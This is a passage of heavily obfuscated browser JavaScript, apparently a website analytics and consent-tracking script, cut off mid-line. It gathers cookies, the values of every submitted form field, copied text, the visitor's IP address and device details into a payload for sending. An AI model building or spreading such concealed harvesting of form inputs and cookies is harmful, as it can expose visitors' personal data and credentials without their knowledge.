_0x3029e6=_0x5743e9[_0x1a0714],_0x3fac10=_0x3029e6[_0x46c71d(0x168,'F94D')+'te']('href');if(_0x3fac10&&_0x3fac10[_0x46c71d(0xb19,'DQmd')](_0x9007d4[_0x46c71d(0xaee,'x8qh')])&&!_0x3fac10[_0x46c71d(0xb33,'jS19')](_0x9007d4[_0x46c71d(0xa43,'g$R6')])){if(_0x9007d4[_0x46c71d(0x33b,'ByHd')](_0x9007d4[_0x46c71d(0x21d,'QZJQ')],_0x9007d4[_0x46c71d(0x405,'#ll9')]))_0x411699(_0x9007d4['SWxbe'],_0x9007d4[_0x46c71d(0x49c,'ro6K')],{'ad_storage':'denied','ad_user_data':_0x9007d4[_0x46c71d(0xad7,'0Hnb')],'ad_personalization':_0x9007d4[_0x46c71d(0x3f3,'*R%C')],'analytics_storage':_0x9007d4[_0x46c71d(0x4c7,'UB9I')],'functionality_storage':_0x9007d4['KkMza'],'personalization_storage':_0x9007d4[_0x46c71d(0x1c0,'#ll9')],'security_storage':_0x9007d4['KkMza'],'wait_for_update':0x1f4});else{if(!_0x3fac10[_0x46c71d(0x8d1,'T9f[')]('?')){if(_0x9007d4[_0x46c71d(0xca4,'6n*)')](_0x9007d4[_0x46c71d(0x1da,'pS5*')],_0x9007d4[_0x46c71d(0x528,'X^2)')]))_0x3029e6[_0x46c71d(0xc64,'zKTn')+'te'](_0x9007d4[_0x46c71d(0x4d8,'0Hnb')],_0x9007d4[_0x46c71d(0x460,'8q1g')](_0x3fac10+_0x9007d4[_0x46c71d(0x7ec,'UB9I')],_0x193e1c));else{let _0x3e636f=null,_0x338684=[];const _0x41c780=_0x2f3806[_0x46c71d(0x913,'S27d')][_0x46c71d(0x56b,'S27d')](0x1)[_0x46c71d(0x79e,'^w)m')]('&');for(let _0x59cac2=0x0;_0x9007d4['KWIOr'](_0x59cac2,_0x41c780[_0x46c71d(0x5db,'JzNa')]);_0x59cac2++){_0x338684=_0x41c780[_0x59cac2][_0x46c71d(0x1d7,'UB9I')]('='),_0x9007d4[_0x46c71d(0xb22,'S9v)')](_0x338684[0x0],_0x22c270)&&(_0x3e636f=_0x9007d4[_0x46c71d(0x59f,'Dmx[')](_0x384cae,_0x338684[0x1]));}return _0x3e636f;}}else{if(_0x9007d4['RnfQr'](_0x9007d4['cCuOa'],'ZerjC'))_0x3029e6[_0x46c71d(0x14a,'0Hnb')+'te'](_0x9007d4[_0x46c71d(0x402,'0[eT')],_0x9007d4[_0x46c71d(0x590,'8pAx')](_0x3fac10,_0x46c71d(0x461,'DQmd')+_0x46c71d(0x34d,'8q1g'))+_0x193e1c);else{if(_0x54fbc6['getSelecti'+'on']){const _0x4df202=_0x2be588['getSelecti'+'on']()['toString']();_0x4df202[_0x46c71d(0x232,'cQnS')]()!==''&&_0x9007d4['SReKg'](_0x442f56,{'event':_0x4e671e,'copyData':_0x4df202});}}}}}}}async function sb_P2nk1ScQMj(){const _0x10a7e7=_0x4f8cb1,_0x41df5c={'RTlpz':function(_0x58dcee,_0x51daed){return _0x58dcee(_0x51daed);},'GQDPU':_0x10a7e7(0x539,'*R%C')+'i.ipify.or'+_0x10a7e7(0xc8f,'3oWy')+_0x10a7e7(0x411,'6mNj')},_0x256071=await _0x41df5c['RTlpz'](fetch,_0x41df5c[_0x10a7e7(0x74b,'QZJQ')]),_0x137b8c=await _0x256071['json']();ipSb=_0x137b8c['ip']||null;}function sb_pqwSypu5R3(_0x4af176){const _0x75ac49=_0x4f8cb1;data00['event']=_0x75ac49(0x950,'JzNa')+'A',sb_XR8Pc4Uiih({'event':_0x4af176});}function sb_5BR4A0X1nA(_0x1e61c3){sbCountTime=new Date();}function sb_wkPb1KiYSW(_0x43d2a5){const _0x4ae118=_0x4f8cb1,_0x4c4c39={'wTMwx':function(_0x2c3a64){return _0x2c3a64();}};sbDurationPage+=_0x4c4c39[_0x4ae118(0x5ab,'lI@K')](sb_9hXkupwPSE);}function sb_xI1aZu9FO2(_0x1d4233){const _0xf0173=_0x4f8cb1,_0x1051c1={'PwfNT':_0xf0173(0x12f,'T9f[')+'ent','mFfKi':function(_0x20a957,_0x250e58){return _0x20a957&&_0x250e58;},'IYFoZ':function(_0x40c162,_0x437c60){return _0x40c162==_0x437c60;},'pbUze':function(_0x33f4ca,_0x1ab702){return _0x33f4ca-_0x1ab702;},'UxDti':_0xf0173(0x8de,'ro6K'),'kdxLl':_0xf0173(0x54d,'8pAx'),'UvCIL':_0xf0173(0xa36,'Agq^'),'twQvC':function(_0x5cd1c5,_0x5d1ff8){return _0x5cd1c5(_0x5d1ff8);},'VKAbx':'s_PDPA','DhDXx':function(_0x125565){return _0x125565();}},_0x49625d=window['location'][_0xf0173(0x8dd,'8q1g')]['split']('?');let _0x5ddfb3=_0x49625d[0x0];if(_0x1051c1[_0xf0173(0x89f,'E(xv')](_0x5ddfb3[_0xf0173(0x365,'zKTn')](_0x1051c1[_0xf0173(0x93c,'S27d')](_0x5ddfb3[_0xf0173(0xc5b,'cYUQ')],0x1),_0x5ddfb3[_0xf0173(0xc2a,'@9v]')]),'/')){if(_0x1051c1['UxDti']!==_0x1051c1[_0xf0173(0xc32,'S27d')])_0x5ddfb3=_0x5ddfb3[_0xf0173(0x925,'*R%C')](0x0,_0x5ddfb3[_0xf0173(0x239,'#Peg')]-0x1);else{let _0x2cba3b=_0xf0173(0x909,'QTCn');const _0x24fb24=_0x24d24e(_0x2cba3b),_0x4c603f=_0x2e1d63['getItem'](_0x1051c1[_0xf0173(0x6b1,']KfZ')]);_0x1051c1[_0xf0173(0x5ad,'34ZK')](!_0x4c603f,!_0x24fb24)&&_0x29e92d(),_0x43e2f1();}}data00[_0xf0173(0x48e,'8pAx')]=_0x1051c1['UvCIL'],data00[_0xf0173(0xbd4,'e1U2')]=_0x5ddfb3,_0x1051c1['twQvC'](sb_XR8Pc4Uiih,{'event':_0x1d4233}),sb_a0itu4ghNT(_0x1d4233);let _0x1d7087=_0x1051c1['VKAbx'];const _0x44c272=_0x1051c1[_0xf0173(0x372,'cQnS')](sb_BFC0rcJ9yc,_0x1d7087);!_0x44c272&&_0x1051c1[_0xf0173(0x104,'8q1g')](sb_NIKtIOC9VM);}function sb_NIKtIOC9VM(){const _0x1ad661=_0x4f8cb1,_0x2ca3b7={'sspTY':function(_0x26d9be,_0x367c84,_0x54de89){return _0x26d9be(_0x367c84,_0x54de89);},'rvhpV':_0x1ad661(0x430,'Dmx['),'jwoQi':_0x1ad661(0x95e,'QTCn')+'t'};let _0x359270=JSON[_0x1ad661(0x40d,'Gcwo')](localStorage[_0x1ad661(0x8b4,'zKTn')](_0x1ad661(0x8e2,'8q1g')+'t'))||[];_0x359270[_0x1ad661(0x958,'zKTn')](...trackingCookieList);const _0x1830c9=_0x2ca3b7[_0x1ad661(0x912,'E(xv')](sb_GgoyGPX4mD,_0x359270,_0x2ca3b7[_0x1ad661(0x618,'DQmd')]);localStorage[_0x1ad661(0xc81,'jS19')](_0x2ca3b7[_0x1ad661(0xc47,'T9f[')],JSON[_0x1ad661(0x260,'Gcwo')](_0x1830c9));}function sb_GgoyGPX4mD(_0x1b7672,_0x48b39c){const _0x57849c=_0x4f8cb1,_0x3dd53e=new Set();return _0x1b7672[_0x57849c(0xa68,'sdEA')](_0x4be9a3=>{const _0x487754=_0x57849c,_0x4a4ce6=_0x4be9a3[_0x48b39c];return _0x3dd53e['has'](_0x4a4ce6)?![]:_0x3dd53e[_0x487754(0x3ce,'JzNa')](_0x4a4ce6);});}function sb_a0itu4ghNT(_0x3d7798){const _0x669622=_0x4f8cb1,_0x969b2d={'wFhKz':_0x669622(0xc80,'cQnS')+'GE','TSYHh':function(_0x434736,_0x538163){return _0x434736(_0x538163);}};sbDurationPage+=sb_9hXkupwPSE(),data00['event']=_0x969b2d[_0x669622(0xcaa,'cYUQ')],data00['parameter']=sbDurationPage[_0x669622(0x196,'i^(i')](),_0x969b2d['TSYHh'](sb_XR8Pc4Uiih,{'event':_0x3d7798});}function sb_9hXkupwPSE(){const _0x486891=_0x4f8cb1,_0x57509c={'reLAV':function(_0x188786,_0x26b4f8){return _0x188786==_0x26b4f8;},'TMIxf':function(_0x12515a,_0x5e8b99){return _0x12515a/_0x5e8b99;},'oGqFd':function(_0x13e89f,_0x5e3304){return _0x13e89f-_0x5e3304;}};_0x57509c[_0x486891(0xbac,'0Hnb')](sbCountTime,'')&&(sbCountTime=new Date());const _0x4a613b=Math[_0x486891(0x5e2,'S27d')](_0x57509c['TMIxf'](_0x57509c['oGqFd'](new Date(),sbCountTime),0x3e8));return _0x4a613b;}function sb_962Vruvtyb(_0x3a3804){const _0x40f20a=_0x4f8cb1,_0x3047fa={'ZdLHy':function(_0x1f5e29,_0x41569b){return _0x1f5e29>_0x41569b;},'jNjHV':function(_0x1521d0,_0x1188c0){return _0x1521d0*_0x1188c0;},'aOpgH':function(_0x3c0301,_0xca6583){return _0x3c0301*_0xca6583;},'HnUQz':function(_0x4ec58a,_0x711a60){return _0x4ec58a+_0x711a60;},'BUuzn':_0x40f20a(0x9c2,'*kgQ'),'GvsaG':'iPhone','JFczA':function(_0x5b737e,_0x12aae7){return _0x5b737e<_0x12aae7;},'XTbtw':_0x40f20a(0x1f9,'Dmx['),'olYEW':_0x40f20a(0xb15,'UB9I'),'HpRNs':_0x40f20a(0x345,'g$R6'),'qrAfS':function(_0x4be1e5,_0xe44845){return _0x4be1e5(_0xe44845);}},_0x464685=[],_0x25cbc4=_0x3a3804[_0x40f20a(0xb11,'8pAx')]?.[_0x40f20a(0xbdd,'g$R6')]||null;let _0x16fb28=null;if(_0x3a3804[_0x40f20a(0xb1b,'sdEA')]&&_0x3a3804[_0x40f20a(0x1fc,'x8qh')]['elements'][_0x40f20a(0x8a3,'F94D')]>0x0)for(let _0x33b3d2=0x0;_0x3047fa[_0x40f20a(0x6c6,'@9v]')](_0x33b3d2,_0x3a3804['target']['elements']['length']);_0x33b3d2++){if(_0x3a3804[_0x40f20a(0x2b2,'tYMz')][_0x40f20a(0x5a5,'i^(i')][_0x33b3d2]['id']&&_0x3a3804[_0x40f20a(0xcb7,'*rV5')][_0x40f20a(0x566,'0[eT')][_0x33b3d2]['value']){if(_0x3047fa[_0x40f20a(0x8d0,'S27d')]===_0x3047fa['olYEW']){const _0x12bfc9=_0x271a12[_0x40f20a(0xc72,'g$R6')][_0x40f20a(0x7be,'8q1g')]('\x20'),_0x11f012=_0x12bfc9[0x0];if(_0x3047fa[_0x40f20a(0x4d5,'UB9I')](_0x11f012,0x0)){const _0x106066=_0x3047fa[_0x40f20a(0x335,'3oWy')](_0x3047fa[_0x40f20a(0x729,'*R%C')](_0x3047fa[_0x40f20a(0x694,'F94D')](_0x11f012*0x7,0x18)*0x3c,0x3c),0x3e8),_0xddde76=new _0x570c4b();_0x5eca91=_0x3047fa[_0x40f20a(0xc45,'UB9I')](_0xddde76['getTime'](),_0x106066);}}else{const _0x587c21={'id':_0x3a3804[_0x40f20a(0x438,'T9f[')]['elements'][_0x33b3d2]['id'],'value':_0x3a3804[_0x40f20a(0x39e,'S27d')][_0x40f20a(0x91f,'Gcwo')][_0x33b3d2]['value']};_0x464685[_0x40f20a(0x3d8,'Gcwo')](_0x587c21);}}_0x3a3804[_0x40f20a(0x438,'T9f[')][_0x40f20a(0x420,'JzNa')][_0x33b3d2]['localName']==_0x3047fa['HpRNs']&&(_0x40f20a(0x464,'#Peg')!==_0x40f20a(0x787,'F94D')?_0x16fb28=_0x3a3804[_0x40f20a(0x1a4,'X^2)')]['elements'][_0x33b3d2][_0x40f20a(0x447,'pS5*')]:(_0xf4c80f[_0x40f20a(0xbb7,'VkXP')]=_0x3047fa[_0x40f20a(0xa84,'*R%C')],_0x544797[_0x40f20a(0x44b,'0[eT')+'e']=_0x3047fa[_0x40f20a(0x28d,'hZ@6')]));}const _0x3eb3bc={'submitData':_0x464685,'actionSubmit':_0x25cbc4,'buttonName':_0x16fb28};_0x3047fa[_0x40f20a(0x8a6,'sdEA')](sb_XR8Pc4Uiih,{'event':_0x3a3804,'submitData':_0x3eb3bc});}function _0xaf39(_0x43a275,_0x12f07e){const _0x47a4ff=_0x1a01();return _0xaf39=function(_0x32a147,_0x2e4201){_0x32a147=_0x32a147-0xf4;let _0xfb3804=_0x47a4ff[_0x32a147];if(_0xaf39['LONJSS']===undefined){var _0x4f3ae8=function(_0x1cb322){const _0x20e1e6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x42d134='',_0x369506='',_0x9d1897=_0x42d134+_0x4f3ae8;for(let _0x4366d1=0x0,_0x30e679,_0x464d02,_0x4b4f30=0x0;_0x464d02=_0x1cb322['charAt'](_0x4b4f30++);~_0x464d02&&(_0x30e679=_0x4366d1%0x4?_0x30e679*0x40+_0x464d02:_0x464d02,_0x4366d1++%0x4)?_0x42d134+=_0x9d1897['charCodeAt'](_0x4b4f30+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x30e679>>(-0x2*_0x4366d1&0x6)):_0x4366d1:0x0){_0x464d02=_0x20e1e6['indexOf'](_0x464d02);}for(let _0x5d59e7=0x0,_0x113e0d=_0x42d134['length'];_0x5d59e7<_0x113e0d;_0x5d59e7++){_0x369506+='%'+('00'+_0x42d134['charCodeAt'](_0x5d59e7)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x369506);};const _0xaf398f=function(_0x2913bb,_0x10bd44){let _0x34e4b5=[],_0x50a0f7=0x0,_0xe71638,_0x2c5d09='';_0x2913bb=_0x4f3ae8(_0x2913bb);let _0x1eae86;for(_0x1eae86=0x0;_0x1eae86<0x100;_0x1eae86++){_0x34e4b5[_0x1eae86]=_0x1eae86;}for(_0x1eae86=0x0;_0x1eae86<0x100;_0x1eae86++){_0x50a0f7=(_0x50a0f7+_0x34e4b5[_0x1eae86]+_0x10bd44['charCodeAt'](_0x1eae86%_0x10bd44['length']))%0x100,_0xe71638=_0x34e4b5[_0x1eae86],_0x34e4b5[_0x1eae86]=_0x34e4b5[_0x50a0f7],_0x34e4b5[_0x50a0f7]=_0xe71638;}_0x1eae86=0x0,_0x50a0f7=0x0;for(let _0x416e26=0x0;_0x416e26<_0x2913bb['length'];_0x416e26++){_0x1eae86=(_0x1eae86+0x1)%0x100,_0x50a0f7=(_0x50a0f7+_0x34e4b5[_0x1eae86])%0x100,_0xe71638=_0x34e4b5[_0x1eae86],_0x34e4b5[_0x1eae86]=_0x34e4b5[_0x50a0f7],_0x34e4b5[_0x50a0f7]=_0xe71638,_0x2c5d09+=String['fromCharCode'](_0x2913bb['charCodeAt'](_0x416e26)^_0x34e4b5[(_0x34e4b5[_0x1eae86]+_0x34e4b5[_0x50a0f7])%0x100]);}return _0x2c5d09;};_0xaf39['ketpMZ']=_0xaf398f,_0x43a275=arguments,_0xaf39['LONJSS']=!![];}const _0x336cc6=_0x47a4ff[0x0],_0x2c2c42=_0x32a147+_0x336cc6,_0x1a0135=_0x43a275[_0x2c2c42];if(!_0x1a0135){if(_0xaf39['ipccjC']===undefined){const _0x3f42af=function(_0x3a4df4){this['ntLFyR']=_0x3a4df4,this['cAcPbO']=[0x1,0x0,0x0],this['EUSfCa']=function(){return'newState';},this['UHEHgU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hbGflt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3f42af['prototype']['mclvBG']=function(){const _0x2afdc4=new RegExp(this['UHEHgU']+this['hbGflt']),_0x1c85be=_0x2afdc4['test'](this['EUSfCa']['toString']())?--this['cAcPbO'][0x1]:--this['cAcPbO'][0x0];return this['kxNAwH'](_0x1c85be);},_0x3f42af['prototype']['kxNAwH']=function(_0xf9a49b){if(!Boolean(~_0xf9a49b))return _0xf9a49b;return this['FkwAWU'](this['ntLFyR']);},_0x3f42af['prototype']['FkwAWU']=function(_0xe99ed0){for(let _0x58939c=0x0,_0x88d6fd=this['cAcPbO']['length'];_0x58939c<_0x88d6fd;_0x58939c++){this['cAcPbO']['push'](Math['round'](Math['random']())),_0x88d6fd=this['cAcPbO']['length'];}return _0xe99ed0(this['cAcPbO'][0x0]);},new _0x3f42af(_0xaf39)['mclvBG'](),_0xaf39['ipccjC']=!![];}_0xfb3804=_0xaf39['ketpMZ'](_0xfb3804,_0x2e4201),_0x43a275[_0x2c2c42]=_0xfb3804;}else _0xfb3804=_0x1a0135;return _0xfb3804;},_0xaf39(_0x43a275,_0x12f07e);}function sb_eNfAHMy6Q5(_0xbb9c02){const _0x1a8ba7=_0x4f8cb1,_0x3eb873={'XFvOL':function(_0x630759,_0x28cae7){return _0x630759(_0x28cae7);},'pgvjQ':function(_0x1329b3,_0xb07f15){return _0x1329b3!==_0xb07f15;},'JaMrA':function(_0x27bf7a,_0x236230){return _0x27bf7a===_0x236230;},'WRePn':_0x1a8ba7(0x435,'Gcwo')};if(window['getSelecti'+'on']){const _0x2a8de7=window[_0x1a8ba7(0x8ab,'@6@y')+'on']()[_0x1a8ba7(0xcbb,'0[eT')]();_0x3eb873['pgvjQ'](_0x2a8de7[_0x1a8ba7(0x3d4,'S27d')](),'')&&(_0x3eb873['JaMrA'](_0x3eb873[_0x1a8ba7(0x110,'ByHd')],_0x3eb873['WRePn'])?sb_XR8Pc4Uiih({'event':_0xbb9c02,'copyData':_0x2a8de7}):_0x515333=_0x3eb873[_0x1a8ba7(0x693,'JzNa')](_0x330467,_0x436d22[0x1]));}}async function sb_XR8Pc4Uiih({event:_0x5b7698,submitData:_0x2f6baf,copyData:_0x1a941c}){const _0x1d9a68=_0x4f8cb1,_0x49c659={'bKpcw':_0x1d9a68(0x661,'8pAx'),'obZtQ':function(_0x42ae4b,_0x58f981){return _0x42ae4b+_0x58f981;},'nRcjo':function(_0x2912ad,_0x29fccd){return _0x2912ad+_0x29fccd;},'aTjIF':function(_0x3cdd76,_0x4b2acd){return _0x3cdd76+_0x4b2acd;},'TlglA':function(_0x4e662f,_0x4fcae1){return _0x4e662f+_0x4fcae1;},'syDVm':function(_0xb09c59,_0xc8ceac){return _0xb09c59+_0xc8ceac;},'yuVba':function(_0x431037,_0x5b9d07){return _0x431037>_0x5b9d07;},'uhmjj':function(_0x225bbd,_0x101998){return _0x225bbd(_0x101998);},'dJDWP':_0x1d9a68(0x2c9,'#ll9'),'HZdSN':_0x1d9a68(0x156,'E(xv')+'d','aKPGZ':_0x1d9a68(0xc52,'@6@y')+'d','tmQJQ':function(_0x24915b,_0x45d2b2){return _0x24915b(_0x45d2b2);},'lyOoq':function(_0x3c4d93,_0x2b05ae){return _0x3c4d93==_0x2b05ae;},'tRPua':function(_0x53af03){return _0x53af03();},'qbDpy':function(_0x3dcfa2,_0x5aa18e){return _0x3dcfa2===_0x5aa18e;},'vxJRQ':_0x1d9a68(0x404,'X^2)'),'auUXt':'WfvQD','BiTng':function(_0x4678fd,_0x10f7c5){return _0x4678fd!==_0x10f7c5;},'HHTtr':'sc_default','MEoQz':'interactiv'+'e','ONPQW':function(_0x9b255d,_0x245ee4){return _0x9b255d===_0x245ee4;},'RsDiQ':_0x1d9a68(0xbf8,'CycT'),'jnSyY':_0x1d9a68(0x721,'*kgQ'),'OgqId':_0x1d9a68(0x3b5,'CycT'),'OizPX':'collection','IgHhk':_0x1d9a68(0xcd1,'F94D'),'bGMHs':function(_0x38f364,_0x9348a9){return _0x38f364+_0x9348a9;},'eXlLZ':function(_0x5c6129,_0x1dcc10){return _0x5c6129+_0x1dcc10;},'KtItc':_0x1d9a68(0x7af,'nqdJ'),'LmVEV':'desktop','BWLkr':_0x1d9a68(0x607,'*rV5'),'eDDDN':function(_0xe9e25d,_0x2ea8bb){return _0xe9e25d!=_0x2ea8bb;},'luBhp':function(_0x522cdb,_0x4254b0){return _0x522cdb!=_0x4254b0;},'mskoW':_0x1d9a68(0xa45,'^w)m'),'TihPE':function(_0x41b4d8,_0x110735){return _0x41b4d8+_0x110735;},'DlMCF':'Edge','yHmem':_0x1d9a68(0x812,'^w)m'),'KRmkA':'iPhone','sHrsm':function(_0x58f7ef,_0x92fffe){return _0x58f7ef!=_0x92fffe;},'xkKqA':_0x1d9a68(0x10b,']KfZ'),'UYprI':function(_0x144173,_0x5b54a9){return _0x144173!=_0x5b54a9;},'rrmfn':'Firefox','hvOSq':function(_0x374556,_0x11587e){return _0x374556+_0x11587e;},'vxFmC':_0x1d9a68(0xa55,'zKTn'),'ldmVO':_0x1d9a68(0xa18,']KfZ'),'OHkNI':function(_0x45b884,_0x508dff){return _0x45b884==_0x508dff;},'VTubn':_0x1d9a68(0x502,'zKTn'),'nXrjB':_0x1d9a68(0x748,'JzNa'),'kaFNw':_0x1d9a68(0xa46,'i^(i'),'OxNlF':function(_0x48741d,_0x41d12f){return _0x48741d!=_0x41d12f;},'GRZHN':function(_0x37a9f3,_0x5b2176){return _0x37a9f3!=_0x5b2176;},'yeGwA':_0x1d9a68(0x169,'g$R6'),'tOqbU':function(_0xfc8951,_0x5146ee){return _0xfc8951+_0x5146ee;},'WHBUm':function(_0x1c0b41,_0x2668f9){return _0x1c0b41!=_0x2668f9;},'QSZVD':'Mac','ywsXV':function(_0x34e8d2,_0x5cb75a){return _0x34e8d2!=_0x5cb75a;},'LSKNn':function(_0x25e679,_0x2824ec){return _0x25e679!==_0x2824ec;},'eWYjA':_0x1d9a68(0x7d6,'Gcwo'),'dGakp':function(_0x26497e,_0x23eac3){return _0x26497e!=_0x23eac3;},'NQwMb':function(_0xe5f747,_0x177896){return _0xe5f747===_0x177896;},'OrwzL':_0x1d9a68(0x1f2,'*R%C'),'Kwobj':'fENGY','DvFhC':function(_0x4e7006,_0x12ea38){return _0x4e7006!=_0x12ea38;},'UNpKN':function(_0x34d6bb,_0x13309d){return _0x34d6bb==_0x13309d;},'hDLkP':function(_0x2dbdcd,_0x5c8d23){return _0x2dbdcd===_0x5c8d23;},'usJbh':_0x1d9a68(0x687,'MZ7('),'WoSDp':'dHLjW','jTJPp':function(_0x92d402,_0x4a1b33){return _0x92d402==_0x4a1b33;},'YprST':function(_0x3c4cd9,_0x355faa){return _0x3c4cd9<_0x355faa;},'HrBMV':_0x1d9a68(0x80e,'6n*)'),'LDIuK':_0x1d9a68(0xb84,'8pAx'),'LjSkH':_0x1d9a68(0x875,'@9v]'),'qxkSQ':function(_0x48b0e3,_0x1177ec){return _0x48b0e3<_0x1177ec;},'Tgyyl':function(_0x198917,_0x2b017c){return _0x198917===_0x2b017c;},'KFDpt':_0x1d9a68(0x933,'zKTn'),'ZYtbP':function(_0x2252f8,_0x4589fb){return _0x2252f8*_0x4589fb;},'moBXx':function(_0x3d1090,_0x381389){return _0x3d1090+_0x381389;},'aykAI':';\x20expires=','OgnLa':function(_0x1e4089,_0x31a5e6){return _0x1e4089+_0x31a5e6;},'xLPOr':'SUBMIT_FOR'+'M','XdoeC':_0x1d9a68(0x5a1,'3oWy'),'ZNRBu':function(_0x462d31,_0x9d1c84){return _0x462d31/_0x9d1c84;},'mYcEu':function(_0x2d1fe8,_0x2a2e48){return _0x2d1fe8!=_0x2a2e48;},'gvAFs':_0x1d9a68(0x6d4,'UB9I'),'EAZHI':function(_0x53bb95,_0x3bc2e6){return _0x53bb95!==_0x3bc2e6;},'ndOzY':_0x1d9a68(0x970,'#Peg')},_0x2a521b=JSON['parse'](JSON[_0x1d9a68(0xca8,'sdEA')](data00));data00={};let _0x1dbdde=_0x49c659[_0x1d9a68(0xcb5,'T9f[')](sb_BFC0rcJ9yc,_0x49c659[_0x1d9a68(0xa4f,']KfZ')])||'';sbIntegrate&&(data00[_0x1d9a68(0x622,'e1U2')]=document['cookie'][_0x1d9a68(0x46a,'e1U2')](';'),data00[_0x1d9a68(0x4ad,'cYUQ')]=sbBrandId,data00['visitorId']=sb_BFC0rcJ9yc(_0x49c659[_0x1d9a68(0xacf,'pS5*')])?_0x49c659[_0x1d9a68(0x95a,'e1U2')](sb_BFC0rcJ9yc,_0x1d9a68(0x1ba,'S9v)')+'d'):'',data00[_0x1d9a68(0x763,'QTCn')]=_0x49c659[_0x1d9a68(0x356,'*kgQ')](sb_BFC0rcJ9yc,_0x49c659[_0x1d9a68(0x36e,'g$R6')])?_0x49c659[_0x1d9a68(0xc33,'34ZK')](sb_BFC0rcJ9yc,_0x1d9a68(0xbb3,'*rV5')+'d'):'',data00[_0x1d9a68(0x4e1,'E(xv')+_0x1d9a68(0xa3a,'0[eT')]=sbIntegrate,data00[_0x1d9a68(0x928,'*R%C')]=window[_0x1d9a68(0x3e7,'Dmx[')][_0x1d9a68(0x4a3,'UB9I')],data00['time']=new Date()['getTime'](),data00[_0x1d9a68(0x789,'Dmx[')]=document[_0x1d9a68(0x700,'lI@K')],data00['referrer']=document[_0x1d9a68(0xb8c,'X^2)')],data00[_0x1d9a68(0x797,'6mNj')]={},_0x49c659['lyOoq'](data00[_0x1d9a68(0x9f9,'i^(i')],'')&&_0x1dbdde&&(await _0x49c659[_0x1d9a68(0xa14,'QTCn')](sb_LLCX80FaLi),data00[_0x1d9a68(0x4fd,'Agq^')]=_0x49c659[_0x1d9a68(0x760,'6n*)')](sb_BFC0rcJ9yc,_0x1d9a68(0xb5d,'cYUQ')+'d')),data00[_0x1d9a68(0x265,'cQnS')]==''&&_0x1dbdde&&(_0x49c659['qbDpy'](_0x49c659[_0x1d9a68(0x1c2,'e1U2')],_0x49c659[_0x1d9a68(0x9a6,']KfZ')])?_0x424ae3=_0x2d8b95:(await sb_NBmw2XtUfS(),data00[_0x1d9a68(0x11a,'lI@K')]=_0x49c659[_0x1d9a68(0x8b2,'cYUQ')](sb_BFC0rcJ9yc,_0x49c659['aKPGZ']))));if(!_0x1dbdde&&_0x49c659['BiTng'](sbDefaultConsentCookie,_0x49c659[_0x1d9a68(0x57c,'X^2)')])&&_0x49c659['BiTng'](sbDefaultConsentCookie,_0x1d9a68(0x2a8,'cYUQ'))&&(_0x49c659[_0x1d9a68(0x752,'pS5*')](document[_0x1d9a68(0x968,'zKTn')],_0x49c659[_0x1d9a68(0x45a,'JzNa')])||_0x49c659[_0x1d9a68(0xaed,'sdEA')](document[_0x1d9a68(0x940,'S9v)')],_0x49c659[_0x1d9a68(0x2e3,'VkXP')]))){if(_0x1d9a68(0x19c,'*kgQ')==='ZfkFG'){let _0xb667c3=sb_BFC0rcJ9yc(sbDefaultConsentCookie)||'';if(_0xb667c3&&_0xb667c3[_0x1d9a68(0x552,'#Peg')](sbCookieAcceptValue)>-0x1){_0x49c659[_0x1d9a68(0x53f,'QTCn')](sb_5gKPrMPxPV,_0x1d9a68(0x13d,'ro6K'));return;}}else{const _0x438365={'id':_0x4c4782['target'][_0x1d9a68(0x9e4,'ByHd')][_0x125706]['id'],'value':_0x4249fd['target'][_0x1d9a68(0x3b9,'QTCn')][_0x5285fc][_0x1d9a68(0x5fb,'8q1g')]};_0x126e67[_0x1d9a68(0x32d,'8pAx')](_0x438365);}}const _0x224b10=document[_0x1d9a68(0x94a,'6mNj')]['split'](';');let _0x1d4fe5=[];for(let _0x3819cb=0x0;_0x3819cb<_0x224b10[_0x1d9a68(0x9ae,'QTCn')];_0x3819cb++){_0x49c659['jnSyY']!=='IGSoV'?_0x224b10[_0x3819cb][_0x1d9a68(0x6f9,'Dmx[')](_0x49c659['OgqId'])==-0x1&&_0x1d4fe5['push'](_0x224b10[_0x3819cb][_0x1d9a68(0x72e,'nqdJ')]()):_0x451520[_0x1d9a68(0x98b,'S27d')+_0x1d9a68(0xbba,'S27d')](_0x49c659['bKpcw'])[_0x1d9a68(0x75c,'@9v]')](_0x867e6f=>_0x867e6f[_0x1d9a68(0xaa3,'pS5*')]());}_0x5b7698?.['target']?.['href']&&(_0x2a521b[_0x1d9a68(0xb87,'*rV5')]=_0x5b7698[_0x1d9a68(0x438,'T9f[')][_0x1d9a68(0xcc7,'@9v]')]);_0x2a521b[_0x1d9a68(0xb57,'sdEA')]=_0x1d4fe5,_0x2a521b[_0x1d9a68(0x2ae,'Agq^')]=_0x49c659['OizPX'];relatedSbVisitorId&&(_0x49c659[_0x1d9a68(0xfa,'QZJQ')]!==_0x1d9a68(0x784,'S9v)')?(_0x2a521b[_0x1d9a68(0xad3,'MZ7(')+'itorId']=relatedSbVisitorId,relatedSbVisitorId=''):_0x459c83[_0x1d9a68(0x19a,'sdEA')]()['substring'](0x0,0x2)!=0x32&&(_0x4c6388=0x32,_0x227ac8=!![]));_0x2a521b[_0x1d9a68(0xfc,']KfZ')]=window[_0x1d9a68(0x844,'jS19')][_0x1d9a68(0x291,'QZJQ')],_0x2a521b[_0x1d9a68(0xcb9,'E(xv')]=new Date()[_0x1d9a68(0x734,'8pAx')](),_0x2a521b[_0x1d9a68(0x51d,'QTCn')]=document['title'],_0x2a521b['referrer']=document[_0x1d9a68(0x3a8,'zKTn')],_0x2a521b[_0x1d9a68(0x86e,'^w)m')]=_0x49c659[_0x1d9a68(0x370,'*kgQ')](_0x49c659['eXlLZ'](window[_0x1d9a68(0x5be,'x8qh')]['width'],'x'),window[_0x1d9a68(0x89c,'QZJQ')]['height']),_0x2a521b[_0x1d9a68(0x4d2,'i^(i')]=_0x49c659[_0x1d9a68(0x478,'pS5*')](_0x49c659[_0x1d9a68(0xcf7,'e1U2')](window[_0x1d9a68(0x287,'*rV5')],'x'),window[_0x1d9a68(0x2bb,'jS19')+'t']),_0x2a521b[_0x1d9a68(0xc29,'6n*)')]=navigator['language'],_0x2a521b[_0x1d9a68(0x487,'S9v)')]=navigator[_0x1d9a68(0xa01,'e1U2')],_0x2a521b[_0x1d9a68(0x974,'sdEA')]=navigator['userAgent'],_0x2a521b['device']=navigator[_0x1d9a68(0x608,'tYMz')]['match'](/Android|BlackBerry|iPhone|iPad|iPod|Opera 